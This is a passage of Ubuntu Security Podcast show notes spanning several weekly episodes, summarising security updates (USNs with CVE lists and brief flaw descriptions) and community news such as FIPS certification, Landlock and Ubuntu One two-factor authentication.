- Unfortunately as this is a version upgrade there are some changes that may break existing containers - in particular, drops support for the aufs storage driver so if you were using this you should upgrade your configuration to use the overlayfs2 storage driver instead - https://docs.docker.com/storage/storagedriver/overlayfs-driver/ - this is a bit involved since you need to export your images, switch the storage driver, then load the images back one after another
- Thanks for Lucas Kanashiro from Server team for preparing this update
[USN-5033-1] Perl vulnerability [03:32]
- 1 CVEs addressed in Hirsute (21.04)
- Perl Encode library could end up running arbitrary Perl code from the current working directory - was introduced by a change in Encode 3.05 in perl 5.32/5.34 so only affected >= 21.04
[USN-5034-1, USN-5034-2] c-ares vulnerability [03:59]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- Lib for async name resolution
- Failed to properly validate certain hostnames returned from DNS servers - could allow a remote attacker to possibly perform domain hijacking attacks
[USN-5035-1] GPSd vulnerability [04:28]
- Affecting Focal (20.04 LTS), Hirsute (21.04)
- incorrectly handled certain leap second events which would result in the time jumping back 1024 weeks on 2021-10-31
- Upstream don’t consider this a security issue per-se but given how pervasive gpsd is used for handling GPS receivers which are often used for high precision timing or positioning systems (self-driving cars?) - this could have real-world security implications
- Backported the fix from upstream - note this only affected gpsd >= 3.20 so older versions in 18.04 LTS etc were not affected
- https://lwn.net/Articles/865044/
Goings on in Ubuntu Security Community
AppArmor 3.0.2 / 3.0.3 released [06:39]
- Includes bug fixes for various issues plus updates to the policies for things like PHP 8, widevine DRM in firefox, support reading of crypto policies for SSL-using applications
- Expected to land 3.0.3 for Ubuntu 21.10 (impish) before FF next week
- https://gitlab.com/apparmor/apparmor/-/wikis/Release_Notes_3.0.2
- https://gitlab.com/apparmor/apparmor/-/wikis/Release_Notes_3.0.3
FIPS 140-2 certification for Ubuntu 20.04 LTS! [07:44]
- Enables organisations to run and develop applications and solutions for the US public sector and Federal government including regulated industries such as healthcare and finance
- FIPS 140-2, Level 1 certification crypto modules in Ubuntu 20.04 LTS,
including OpenSSL 1.1.1
- Linux kernel (crypto subsystem)
- OpenSSL
- Libgcrypt (used for LUKS for FDE so provides fully certified FDE implementation)
- StrongSwan (IPsec based VPN) *under validation
- Available through Ubuntu Advantage and Ubuntu Pro - On public clouds, Ubuntu Pro for AWS and Ubuntu Pro for Azure include subscriptions to Canonical’s FIPS 140-2 repositories, alongside expanded security and hardening.
- Future is FIPS 140-3 - aligns with ISO/IEC 19790 (Security requirements
for cryptographic modules)
- Existing certifications under FIPS 140-2 have a sunset date of five years from the validation date
- Canonical is preparing Ubuntu for the new certification, and intends to provide FIPS 140-3 certified cryptographic packages on a future release of Ubuntu.
- https://ubuntu.com/blog/fips-certification-ubuntu-20-04-lts
- Full list of certifications at https://ubuntu.com/security/certifications
Ubuntu 20.04.3 LTS release delayed until August 26th [10:11]
- Next point release for 20.04 LTS series - respin of install media with latest security updates etc - includes newest shim - this is now unified across various Ubuntu releases - installation media with this new version fails to boot on certain Dell and Sony Vaio machines - fix for this is in progress, plus the current RISC-V HWE kernel build PANIC’s under certain scenarios
- Release team decided to delay the release by 1 week to ensure these bugs can be fixed and new media spun up and tested adequetly before the release
- https://discourse.ubuntu.com/t/focal-fossa-20-04-3-lts-point-release-status-tracking/22948
Hiring [11:27]
Linux Cryptography and Security Engineer
Security Engineer - Ubuntu
Get in contact
Episode 125
Overview
This week we discuss new kernel memory hardening and security development proposals from Ubuntu Security Alumnus Kees Cook, plus we look at details of security updates for WebKitGTK, libsndfile, GnuTLS, exiv2 and more.
This week in Ubuntu Security Updates
22 unique CVEs addressed
[USN-5024-1] WebKitGTK vulnerabilities [00:57]
- 13 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- Every 5-10 weeks so time for another one
- Usual web / js engine issues - XSS, DoS, RCE etc
[USN-4944-2] MariaDB regression [01:30]
- Affecting Focal (20.04 LTS)
- Update announced back in Episode 115 - MariaDB intends to be compatible with MySQL but failed to include the caching_sha2_password.so module which is the standard module used to authenticate in MySQL - as such clients would not be able to connect since they expect to use this method to authenticate by default. Upstream MariaDB fixed this in newer versions and this update backports that fix to the version in Ubuntu 20.04
[USN-5025-1, USN-5025-2] libsndfile vulnerability [02:25]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- Heap buffer overflow in wav decoder - possible RCE / DoS - found by OSSFuzz
[USN-5026-1, USN-5026-2] QPDF vulnerabilities [02:58]
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- DoS due to recursive parsing in the face of errors - fixed to instead bail out if encounters too many successive errors as PDF is damaged in this case anyway
- Heap buffer overflow from crafted PDF - also found by OSSFuzz
[USN-5027-1, USN-5027-2] PEAR vulnerability [03:50]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- Symlink path traversal in handling of tar archives in the Archive_Tar module - since PEAR uses this directly when handling archives, it was also vulnerable so could be made to overwrite arbitrary local files on archive extraction and hence get code execution
[USN-5029-1] GnuTLS vulnerabilities [04:22]
- 2 CVEs addressed in Focal (20.04 LTS)
- 2 possible UAF in certain scenarious - hard to exploit as need to be able to predict the behaviour of glibc’s memory allocator as well as GnuTLS’s own internal allocator but could possibly be used for RCE
[USN-5028-1] Exiv2 vulnerability [04:57]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- More exiv2 (last seen in Episode 115 and Episode 117)
- Heap buffer overflow in handling of jpeg image metadata - DoS / RCE
[USN-5030-1] Perl DBI module vulnerabilities [05:24]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- Incomplete fix for previous Perl DBI CVE-2014-10401 - would allow access to files outside the original data source directory - was still potentially vulnerable - fixed to parse attributes more strictly to avoid this
- Possible stack buffer overflow if using a really long perl package name as a database driver - unlikely to actually be triggered in practice - used a fixed size stack buffer and memcpy()’d into it without checking bounds - fixed to allocate the buffer on the heap to the exact required size
Goings on in Ubuntu Security Community
Upstream kernel memcpy() hardening [06:31]
- https://lwn.net/Articles/864521/
- Ubuntu Security Alumnus Kees Cook
- Aiming to make memcpy() within the kernel detect when overwriting following structure members
- Current kernel memcpy() is able to already detect when writing outside the bounds of a given structure (when the structure size can be known at either compile or run-time) - but can’t handle detecting overwriting of extra members within a structure
- Uses the built-in features of GCC plus some C macro smarts to actually allow this to be done in certain circumstances without triggering warnigns - ie in some cases want to actually overwrite following structure members like when handling network packets etc
- Most cases are only able to be detected at runtime and since it is not easy to statically determine all these call sites, for now this proposal is warn-only - but in the future the hope is to make it enforcing so it can actually stop possible buffer overflows
- Also had this been present it would have detected the 11 previously known memcpy() overflows so shows likely real-world promise as an extra defensive measure
Linux kernel security done right [09:29]
- https://security.googleblog.com/2021/08/linux-kernel-security-done-right.html
- More from Kees
- Makes a strong case for having vendors track either latest released kernel or one of the stable trees - instead of each manually backporting patches etc - duplicated work
- Then could devote engineers to working more upstream on testing, hardening etc - which benefit everyone - ie by working upstream on a common platform this reduces duplicated efforts and gains many efficiencies
Hiring [11:50]
Linux Cryptography and Security Engineer
Security Engineer - Ubuntu
Security - Product Manager
Get in contact
Episode 124
Overview
It’s another week when too many security updates are never enough as we cover 240 CVE fixes across Avahi, QEMU, the Linux kernel, containerd, binutils and more, plus the Ubuntu 20.10 Groovy Gorilla end-of-life.
This week in Ubuntu Security Updates
240 unique CVEs addressed
[USN-5008-1, USN-5008-2] Avahi vulnerabilities [00:36]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- 2 DoS via local users - first via abusing the Avahi daemon’s unix socket -> hang
- second by calling asking the avahi daemon to resolve a crafted domain name either via the DBus API or the local socket - assert() -> crash
[USN-5006-2] PHP vulnerabilities [01:12]
- 5 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- Episode 123
[USN-5009-1] libslirp vulnerabilities [01:31]
- 6 CVEs addressed in Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- TCP/IP emulation library using by QEMU etc
- Info leaks from the host to the guest via buffer over-reads in handling of various network packet types (UDP etc)
[USN-5010-1] QEMU vulnerabilities [02:07]
- 21 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- CVE-2021-3595
- CVE-2021-3594
- CVE-2021-3593
- CVE-2021-3592
- CVE-2021-3608
- CVE-2021-3607
- CVE-2021-3582
- CVE-2021-3546
- CVE-2021-3545
- CVE-2021-3544
- CVE-2021-3527
- CVE-2021-3416
- CVE-2021-3409
- CVE-2021-20257
- CVE-2021-20221
- CVE-2020-35517
- CVE-2021-3392
- CVE-2020-35505
- CVE-2020-35504
- CVE-2020-29443
- CVE-2020-15469
- Usual mix of vulns in emulation of various devices etc - generally allows
a malicious guest to cause QEMU to crash on the host -> DoS
- MMIO, ATAPI, SCSI, ARM Generic Interrupt Controller, e1000
- Mishandling in virtio-fs shared filesystem daemon allows malicious guest to read/write host devices
- A few others possibly result on code-exec on the host as the QEMU daemon BUT on Ubuntu QEMU is confined via AppArmor by default so this limits the possible impact
[LSN-0078-1] Linux kernel vulnerability [03:14]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- Livepatch for CAN BCM UAF -> arbitrary code exec (Episode 121)
[USN-5014-1] Linux kernel vulnerability [03:49]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Hirsute (21.04)
- high priority respin
- seq_file vuln - this virt file-system contained an unsigned integer conversion error - would result in a local user being able to cause an OOB write and hence possible code-exec in the kernel -> privesc
[USN-5015-1] Linux kernel (OEM) vulnerabilities [04:28]
- 5 CVEs addressed in Focal (20.04 LTS)
- 5.10 oem
- seq_file vuln plus a couple UAF in bluetooth, NULL ptr deref in NFC, UAF in Xen networking - guest to host crash/code-exec etc
[USN-5016-1] Linux kernel vulnerabilities [04:54]
- 5 CVEs addressed in Focal (20.04 LTS), Groovy (20.10)
- 5.8 - hirsute, focal hwe
- seq_file vuln plus, NFC UAF, Bluetooth UAFs, F2FS OOB read
[USN-5017-1] Linux kernel vulnerabilities [05:26]
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 - focal, bionic hwe, oem, aws, azure, gcp, gke etc
- seq_file vuln plus a few bluetooth info leaks
[USN-5018-1] Linux kernel vulnerabilities [05:49]
- 12 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- 4.15 - bionic, xenial hwe, trusty azure
- seq_file vuln plus various other fixes from recent kernels - eBPF privesc, Wifi FRAGATTACKs fixes, bluetooth info leaks and UAFs and NFC UAF
[LSN-0079-1] Linux kernel vulnerability [06:21]
- 2 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS)
- seq_file vuln plus eBPF codeexec
[USN-5019-1] NVIDIA graphics drivers vulnerabilities [06:43]
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- 2 DoS - one by triggering an assert(), the other by dereferencing an untrusted pointer - kernel crash in either case
- OOB array access (OOB read) - info leak or crash -> DoS
[USN-5012-1] containerd vulnerabilities [07:23]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- When extracting a container image, would try and set the owner/permissions on the resulting extracted files - if these files were symlinks pointing to existing files on the host then would change perms of those files instead - fixed to ensure it does not follow symlinks when applying this permissions changes
[USN-5013-1, USN-5013-2] systemd vulnerabilities [08:00]
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- When parsing mount paths, would allocate memory for the path on the stack - if a local attacker can mount a file-system with a very long path name, would overflow the entire stack memory and cause systemd to crash - as systemd is PID1 this effectively crashes the whole system
- Remote attacker could cause sytemd DHCP client to force assign a different address and hence could cause a networking DoS against a remote server on the same network by making it unroutable etc
[USN-4336-2] GNU binutils vulnerabilities [09:12]
- 147 CVEs addressed in Xenial ESM (16.04 ESM)
- CVE-2019-9077
- CVE-2019-9075
- CVE-2019-9074
- CVE-2019-9073
- CVE-2019-9071
- CVE-2019-9070
- CVE-2019-17451
- CVE-2019-17450
- CVE-2019-14444
- CVE-2019-14250
- CVE-2019-12972
- CVE-2018-9138
- CVE-2018-8945
- CVE-2018-7643
- CVE-2018-7642
- CVE-2018-7569
- CVE-2018-7568
- CVE-2018-7208
- CVE-2018-6759
- CVE-2018-6543
- CVE-2018-6323
- CVE-2018-20671
- CVE-2018-20623
- CVE-2018-20002
- CVE-2018-19932
- CVE-2018-19931
- CVE-2018-18701
- CVE-2018-18700
- CVE-2018-18607
- CVE-2018-18606
- CVE-2018-18605
- CVE-2018-18484
- CVE-2018-18483
- CVE-2018-18309
- CVE-2018-17985
- CVE-2018-17794
- CVE-2018-17360
- CVE-2018-17359
- CVE-2018-17358
- CVE-2018-13033
- CVE-2018-12934
- CVE-2018-12700
- CVE-2018-12699
- CVE-2018-12698
- CVE-2018-12697
- CVE-2018-12641
- CVE-2018-10535
- CVE-2018-10534
- CVE-2018-10373
- CVE-2018-10372
- CVE-2018-1000876
- CVE-2017-9954
- CVE-2017-9756
- CVE-2017-9755
- CVE-2017-9754
- CVE-2017-9753
- CVE-2017-9752
- CVE-2017-9751
- CVE-2017-9750
- CVE-2017-9749
- CVE-2017-9748
- CVE-2017-9747
- CVE-2017-9746
- CVE-2017-9745
- CVE-2017-9744
- CVE-2017-9742
- CVE-2017-9044
- CVE-2017-9042
- CVE-2017-9041
- CVE-2017-9040
- CVE-2017-9039
- CVE-2017-9038
- CVE-2017-8421
- CVE-2017-8398
- CVE-2017-8397
- CVE-2017-8396
- CVE-2017-8395
- CVE-2017-8394
- CVE-2017-8393
- CVE-2017-7614
- CVE-2017-7302
- CVE-2017-7301
- CVE-2017-7300
- CVE-2017-7299
- CVE-2017-7227
- CVE-2017-7226
- CVE-2017-7225
- CVE-2017-7224
- CVE-2017-7223
- CVE-2017-7210
- CVE-2017-7209
- CVE-2017-6969
- CVE-2017-6966
- CVE-2017-6965
- CVE-2017-17125
- CVE-2017-17124
- CVE-2017-17123
- CVE-2017-17121
- CVE-2017-17080
- CVE-2017-16832
- CVE-2017-16831
- CVE-2017-16828
- CVE-2017-16827
- CVE-2017-16826
- CVE-2017-15996
- CVE-2017-15939
- CVE-2017-15938
- CVE-2017-15225
- CVE-2017-15025
- CVE-2017-15024
- CVE-2017-15022
- CVE-2017-15021
- CVE-2017-15020
- CVE-2017-14940
- CVE-2017-14939
- CVE-2017-14938
- CVE-2017-14932
- CVE-2017-14930
- CVE-2017-14529
- CVE-2017-14333
- CVE-2017-14130
- CVE-2017-14129
- CVE-2017-14128
- CVE-2017-13710
- CVE-2017-12967
- CVE-2017-12799
- CVE-2017-12459
- CVE-2017-12458
- CVE-2017-12457
- CVE-2017-12456
- CVE-2017-12455
- CVE-2017-12454
- CVE-2017-12453
- CVE-2017-12452
- CVE-2017-12451
- CVE-2017-12450
- CVE-2017-12449
- CVE-2017-12448
- CVE-2016-6131
- CVE-2016-4493
- CVE-2016-4492
- CVE-2016-4491
- CVE-2016-4490
- CVE-2016-4489
- CVE-2016-4488
- CVE-2016-4487
- CVE-2016-2226
- Most CVEs fixed in a single update?
- binutils gets a lot of CVEs which are generally low priority - ie. objdump could crash or get code-exec if run on untrusted input - but since is installed in a lot of common developer scenarious we often get requests about these CVEs - even though they are unlikely to actually be able to be exploited in most scenarios
- Thanks to Leo on our team (and Marc for the original backport of a lot of these patches)
[USN-5020-1] Ruby vulnerabilities [10:24]
- 3 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- RCE, port scans / banner extractions, interpose on connections to bypass TLS
[USN-5021-1] curl vulnerabilities [10:46]
- 3 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- Failed to initialise data when handling TELNET connections - if these structures happened to contain sensitive info -> info leak
- Could reuse connections from the connection pool in the wrong circumstances, leading to reusing wrong connection and sending data to wrong host
[USN-5022-1] MySQL vulnerabilities [11:36]
- 31 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- CVE-2021-2441
- CVE-2021-2440
- CVE-2021-2437
- CVE-2021-2429
- CVE-2021-2427
- CVE-2021-2426
- CVE-2021-2425
- CVE-2021-2424
- CVE-2021-2422
- CVE-2021-2418
- CVE-2021-2417
- CVE-2021-2410
- CVE-2021-2402
- CVE-2021-2399
- CVE-2021-2390
- CVE-2021-2389
- CVE-2021-2387
- CVE-2021-2385
- CVE-2021-2384
- CVE-2021-2383
- CVE-2021-2374
- CVE-2021-2372
- CVE-2021-2370
- CVE-2021-2367
- CVE-2021-2357
- CVE-2021-2356
- CVE-2021-2354
- CVE-2021-2352
- CVE-2021-2342
- CVE-2021-2340
- CVE-2021-2339
- 8.0.26 (focal, hirsute)
- 5.7.35 (bionic)
[USN-5023-1] Aspell vulnerability [12:00]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Hirsute (21.04)
- Heap buffer overflow - fixed to actually validate size before using
Goings on in Ubuntu Security Community
Ubuntu 20.10 Groovy Gorilla EOL [12:25]
- as of July 22, 2021, Ubuntu 20.10 is no longer supported.
- No more package updates will be accepted to 20.10
- Will be archived to old-releases.ubuntu.com in the coming weeks
- Upgrade to Hirsute - https://help.ubuntu.com/community/HirsuteUpgrades
- https://lists.ubuntu.com/archives/ubuntu-security-announce/2021-July/006117.html
Get in contact
Episode 123
Overview
Is npm audit more harm than good? Plus this week we look at security updates for DjVuLibre, libuv, PHP and more.
This week in Ubuntu Security Updates
8 unique CVEs addressed
[USN-4905-2] X.Org X Server vulnerability [00:42]
- 1 CVEs addressed in Trusty ESM (14.04 ESM)
- Episode 112 - Local user (X client) could crash the server via Xinput extension and ChangeFeedbackControl request - integer underflow -> heap buffer overflow
[USN-5005-1] DjVuLibre vulnerability [01:26]
- 1 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- OOB write via crafted djvu file -> crash -> DoS, RCE
[USN-5007-1] libuv vulnerability [01:53]
- 1 CVEs addressed in Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- Async event handling library - used by nodejs and others - supports async handling TCP/UDP sockets, DNS resolution, file system operations etc
- OOB read when converting strings to ASCII -> can be triggered via calls to uv_getaddrinfo() which are done by clients who handle TCP/UDP sockets async (ie nodejs, Julia,, BIND etc)
[USN-5006-1] PHP vulnerabilities [03:04]
- 5 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- UAF in PHAR archive handling - generally these are trusted so low impact
- mishandling of URLs with embedded passwords - unspecified impact but could misparse the URL and cause unwanted behaviour
- Mishandling of XML when processing SOAP server responses -> NULL ptr deref (so malicious server could trigger a crash) -> DoS
- Ability to bypass Sever Side Request Forgery (SSRF) protections in FILTER_VALIDATE_URL
Goings on in Ubuntu Security Community
npm audit broken by design? [04:13]
Ubuntu Security Podcast on break for next 2 weeks [07:56]
Get in contact
Episode 122
Overview
This week we look at some new Linux kernel security features including the Landlock LSM and Core Scheduling plus we cover security updates for RabbitMQ, Ceph, Thunderbird and more.
This week in Ubuntu Security Updates
46 unique CVEs addressed
[USN-5004-1] RabbitMQ vulnerabilities [00:44]
- 2 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- AMQP server written in Erlang
- Possible to cause the server to consume excessive memory by sending large values in the X-Reason HTTP header - resource exhaustion - DoS
- Possible infinite loop - failed to perform sufficient validation - DoS
[USN-4998-1] Ceph vulnerabilities [01:38]
- 7 CVEs addressed in Focal (20.04 LTS), Groovy (20.10)
- May log passwords in clear
- Exposure of user credentials to unprivileged users in particular configurations
- 2 different XSS in ceph-dashboard
- Possible to authenticate as another user since could reuse session keys
- Crash radosgw through malicious GET requests with crafted swift URLs -> DoS
[USN-4995-2] Thunderbird vulnerabilities [02:22]
- 20 CVEs addressed in Bionic (18.04 LTS)
- Episode 121
- 78.11.0
[USN-5000-2] Linux kernel (KVM) vulnerabilities [02:48]
- 15 CVEs addressed in Focal (20.04 LTS)
- Episode 121
- KVM kernel for 20.04 LTS
- 2 high priority privesc issues fixed - CAN BCM UAFs, eBPF OOB write - plus various others too
[USN-4997-2] Linux kernel (KVM) vulnerabilities
- 17 CVEs addressed in Hirsute (21.04)
Goings on in Ubuntu Security Community
Landlock released in 5.13 kernel [03:49]
- Allows unprivileged processes to sandbox themselves - currently only supports file paths - so can specify read/write of files/dirs etc
- Took 34 revisions of the patch set and it evolved significantly over time - was originally based on attaching BPF programs to LSM hooks but given how fraught unprivileged BPF has been this was NACKd and instead went with a new approach based on a custom API with brand new system calls to support it
- API is quite low-level compared to say how AppArmor policy is specified so will be interesting to see if there becomes a liblandlock in the future to make this kind of thing easier (cf. libseccomp for doing seccomp BPF programs etc)
- https://lwn.net/Articles/859908/
- https://landlock.io/
Core Scheduling merged for 5.14 kernel [06:43]
- SMT siblings share lots of microarchitectural state like L1D cache etc - various micro-arch attacks could only be mitigated across different SMT cores - so processes which shared the same core could snoop on each other (eg. L1TF - in the context of virtualisation, a malicious guest VM could snoop on the L1D contents of another VM on the same SMT core) - so the only option was to disable SMT which brings a big performance hit
- Solution is core scheduling - ie. make the schedular aware of and respect SMT threads on the same core
- Tag processes via cgroups - this defines the trust boundaries - processes in the same tagged cgroup share a trust boundary and can be scheduled on sibling SMT cores - and by default all processes are in the same group
- Uses prctl() to allow setting / copying these - and can only set these on processes which you can ptrace
- https://lwn.net/Articles/820321/
- https://www.phoronix.com/scan.php?page=news_item&px=Core-Scheduling-Linux-Close
Get in contact
Episode 121
Overview
Ubuntu One opens up two-factor authentication for all, plus we cover security updates for Nettle, libxml2, GRUB2, the Linux kernel and more.
This week in Ubuntu Security Updates
73 unique CVEs addressed
[USN-4989-2] BlueZ vulnerabilities [00:57]
- 2 CVEs addressed in Xenial ESM (16.04 ESM)
- Episode 120 - bluetooth spec issue around pairing takeover plus a possible double-free in gattool that is likely quite hard to exploit due to time window race between the two free() calls
[USN-4990-1] Nettle vulnerabilities [01:27]
- 2 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- Low level crypto library used by lots of packages - chrony, dnsmasq, lighttpd, qemu, squid, supertuxkart
- Last covered just a few weeks ago in Episode 112 - is someone taking a closer look at this library?
- Bleichenbacher type side-channel base on a padding oracle attack in endian conversion of RSA decrypted PKCS#1 v1.5 data - requires to run a process on the same physical core as the victim - but could then allow the plaintext to be extracted
- RSA algo possible crash which is able to be triggered on decryption of manipulated ciphertext
- Changes required for both of these are too intrusive to backport for the older releases (e.g. 16.04 ESM) so suggest to upgrade to a newer Ubuntu release if you are using nettle on these older releases and are concerned about possible attacks
[USN-4991-1] libxml2 vulnerabilities [03:08]
- 8 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- Crafted XML could possibly trigger crash -> DoS or RCE
[USN-4992-1] GRUB 2 vulnerabilities [03:33]
- 6 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- Episode 106 - BootHole 2021 updates published to the security pocket
- Vulns included the ability to load ACPI tables, UAF in rmmod, buffer overflow in command-line parser, cutmem command boot locking bypass, heap buffer overflow in option parser and menu rendering OOB write -> RCE —>@@ all could lead to a bypass of secure boot protections
- Includes one grub - ie. same grub efi binary used across all recent Ubuntu releases
- https://wiki.ubuntu.com/SecurityTeam/KnowledgeBase/GRUB2SecureBootBypass2021
[USN-4993-1] Dovecot vulnerabilities [05:13]
- 2 CVEs addressed in Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- STARTTLS plaintext command injection vuln via SMTP, plus if a local attacker could write files to the disk, they could supply their own keys to validate their own supplied JSON Web Token and hence login as any other user and then access their emails if using OAUTH2
[USN-4994-1, USN-4994-2] Apache HTTP Server vulnerabilities [05:58]
- 5 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- Various DoS issues where under certain configurations an attacker could issue particular requests and trigger various crashes in Apache
[USN-4996-1, USN-4996-2] OpenEXR vulnerabilities [06:16]
- 5 CVEs addressed in Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- Usual mix of issues for a library which is written in memory unsafe language and handling complex image formats etc
- Courtesy of OSS-Fuzz
[USN-4995-1] Thunderbird vulnerabilities [06:48]
- 20 CVEs addressed in Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- 78.11.0 - usual mix of untrusted content/web framework issues inherited from Firefox, plus fixes for OpenPGP key handling, message signature TOCTTOU-type condition due to writing out signatures to disk that then could be replaced before being verified, UX issue in display of inline signed/encrypted messages with additional unprotected parts
[USN-4997-1] Linux kernel vulnerabilities [08:22]
- 17 CVEs addressed in Hirsute (21.04)
- 5.11
- Basically the same set of fixes for all kernels, including a couple quite
interesting ones:
- eBPF verifier bypass provides OOB write primitive, could allow a local attacker to perform code execution in the kernel -> privesc
- Race condition in CAN BCM networking protocol -> various UAFs -> code execution as well
- Plus others -> Wifi FragAttack fixes, other eBPF verifier fixes, SCTP race condition -> UAF etc
[USN-4999-1] Linux kernel vulnerabilities [09:51]
- 17 CVEs addressed in Focal (20.04 LTS), Groovy (20.10)
- 5.8 (groovy, focal hwe)
[USN-5000-1] Linux kernel vulnerabilities [10:08]
- 15 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS)
- 5.4 (focal, bionic hwe)
[USN-5001-1] Linux kernel (OEM) vulnerabilities
- 15 CVEs addressed in Focal (20.04 LTS)
- 5.10
[USN-5002-1] Linux kernel (HWE) vulnerability [10:23]
- 1 CVEs addressed in Bionic (18.04 LTS)
- 5.3
- CAN BCM
[USN-5003-1] Linux kernel vulnerabilities [10:35]
- 3 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- 4.15 (bionic, xenial esm hwe, trusty esm azure)
- CAN BCM and eBPF verifier OOB write
Goings on in Ubuntu Security Community
2FA coming to Ubuntu One [11:04]
- https://ubuntu.com/blog/two-factor-authentication-coming-to-ubuntu-one
- Used for access to discourse.ubuntu.com, Launchpad, ubuntuforums, publishers on the Snap Store etc
- Allows to use a phone / desktop TOTP app as second factor, or Yubikey TOTP etc
- Has actually been supported since 2014 but only available to a beta
testing group plus for all Canonical employees, due to challenges in
account recovery
- Since Ubuntu One purposefully doesn’t store any real identifying information (name, email, username) we can’t easily verify account holders if they lose the 2FA device
- The intent is to be robust even in the event that a users email address is compromised
- Now have a comprehensive code recovery experience including printable backup codes and mechanisms in place to encourage users to exercise backup codes so that users can feel confident in using these if they need to (ie where did I put my backup codes again..?)
Get in contact
Episode 120
Overview
In this week’s episode we look at how to get media coverage for your shiny new vulnerability, plus we cover security updates for ExifTool, ImageMagick, BlueZ and more.
This week in Ubuntu Security Updates
49 unique CVEs addressed
[USN-4986-2] rpcbind vulnerability [00:44]
- 1 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- Episode 119 (bionic) - memory leak on crafted requests
[USN-4986-3, USN-4986-4] rpcbind regression [01:11]
- Affecting Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM), Bionic (18.04 LTS)
- Original fix missed follow-up patches to correct problems in the upstream fix - required multiple other bits to work correctly
[USN-4971-2] libwebp vulnerabilities [01:34]
- 10 CVEs addressed in Trusty ESM (14.04 ESM), Xenial ESM (16.04 ESM)
- Episode 118
[USN-4987-1] ExifTool vulnerability [01:50]
- 1 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10), Hirsute (21.04)
- Was originally reported to gitlab via hackerone as exiftool is used on image uploads to redact image metadata etc - they coordinated the fix with exiftool upstream. RCE when parsing a malicious DjVu image - uses perl to parse DjVu and in doing so it eval’s certain constructs without properly validating them
[USN-4988-1] ImageMagick vulnerabilities [03:17]
- 34 CVEs addressed in Bionic (18.04 LTS), Focal (20.04 LTS), Groovy (20.10)
- CVE-2021-20176
- CVE-2020-27776
- CVE-2020-27775
- CVE-2020-27774
- CVE-2020-27773
- CVE-2020-27772
- CVE-2020-27771
- CVE-2020-27770
- CVE-2020-27769
- CVE-2020-27768
- CVE-2020-27767
- CVE-2020-27766
- CVE-2020-27765
- CVE-2020-27764
- CVE-2020-27763
- CVE-2020-27762
- CVE-2020-27761
- CVE-2020-27760
- CVE-2020-27759
- CVE-2020-27758
- CVE-2020-27757
- CVE-2020-27756
- CVE-2020-27755
- CVE-2020-27754
- CVE-2020-27753
- CVE-2020-27751
- CVE-2020-27750
- CVE-2020-25676
- CVE-2020-25675
- CVE-2020-25674
- CVE-2020-25666
- CVE-2020-25665
- CVE-2020-19667
- CVE-2017-14528
- every ~30 weeks we seem to have another ImageMagick update - so that time again ;)
- DoS, RCE etc
[USN-4989-1] BlueZ vulnerabilities [03:56]
